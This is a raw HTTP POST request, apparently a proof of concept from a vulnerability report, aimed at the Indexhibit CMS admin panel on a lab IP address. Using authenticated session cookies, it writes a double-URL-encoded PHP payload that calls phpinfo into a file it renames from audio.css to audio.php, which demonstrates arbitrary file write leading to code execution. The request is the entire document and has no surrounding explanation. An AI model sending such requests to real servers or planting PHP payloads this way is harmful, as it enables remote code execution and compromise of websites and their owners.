 POST /indexhibit-master/ndxzstudio/?a=system HTTP/1.1
Host: 192.168.137.130:9096
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.137.130:9096/indexhibit-master/ndxzstudio/?a=system&q=assets&edit=/css/audio.css
Content-Length: 82
Cookie: ndxz_hash=16c4839ab1b15e886e400a1667ab5989; ndxz_access=22645ed8b5f5fa4b597d0fe61bed6a96
DNT: 1
Connection: keep-alive
upd_jxcode=true&v=%253C%253Fphp%2520phpinfo()%253B%253F%253E&id=%2Fcss%2Faudio.php